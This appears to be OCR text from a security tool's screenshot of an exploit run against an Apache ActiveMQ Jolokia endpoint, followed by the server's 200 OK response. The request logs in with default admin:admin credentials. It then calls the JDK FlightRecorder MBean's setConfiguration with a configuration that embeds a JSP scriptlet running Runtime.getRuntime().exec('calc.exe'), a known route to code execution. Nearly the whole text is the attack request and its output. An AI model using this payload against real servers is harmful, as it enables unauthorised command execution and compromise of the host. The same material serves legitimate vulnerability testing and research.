 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length auto : 31263
8
9 {
10 "type": "EXEC",
11 "mbean": "jdk.management.jfr:type=FlightRecorder",
12 "operation": "setConfiguration",
13 "arguments": [1,"<?xml version=\"1.0\" encoding=\"UTF-8\"?> <!--
Recommended way to edit .jfc files is to use Java Mission Control,
see Window -> Flight Recorder Template Manager. --> <configuration
version=\"2.0\" label=\"Continuous\" description=\"Low overhead
configuration safe for continuous use in production environments,
typically less than 1 % overhead.\" provider=\"Oracle\"> <event
name=\"jdk.ThreadAllocationStatistics\"> <setting
name=\"enabled\">true</setting> <setting
name=\"period\">everyChunk&#x3c;% Runtime.getRuntime().exec(\"calc.
exe\"); %&#x3c;</setting> </event> <event name=\"jdk.
ClassLoadingStatistics\"> <setting name=\"enabled\">true</
setting> <setting name=\"period\">1000 ms</setting> </
event> <event name=\"jdk.ClassLoaderStatistics\"> <setting
name=\"enabled\">true</setting> <setting
name=\"period\">everyChunk</setting> </event> <event name=\"jdk.
JavaThreadStatistics\"> <setting name=\"enabled\">true</
setting> <setting name=\"period\">1000 ms</setting> </
Responses 30556bytes / 14ms 美化 详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 11 Mar 2024 15:24:04 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Mon, 11 Mar 2024 14:24:04 GMT
13 Content-Length: 30556
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder",
"arguments":[1,"<?xml version=\"1.0\" encoding=\"UTF-8\"?>
<!-- Recommended way to edit .jfc files is to use Java Mission
Control, see Window -> Flight Recorder Template Manager. -->
<configuration version=\"2.0\" label=\"Continuous\"
description=\"Low overhead configuration safe for continuous use in
production environments, typically less than 1 % overhead.\"
provider=\"Oracle\"> <event name=\"jdk.
ThreadAllocationStatistics\"> <setting
name=\"enabled\">true<\/setting> <setting
name=\"period\">everyChunk&#x3c;% Runtime.getRuntime().exec(\"calc.
exe\"); %&#x3c;<\/setting> <\/event> <event name=\"jdk.
ClassLoadingStatistics\"> <setting name=\"enabled\">true<\/
setting> <setting name=\"period\">1000 ms<\/setting> <\/
event> <event name=\"jdk.ClassLoaderStatistics\">
SecHub平台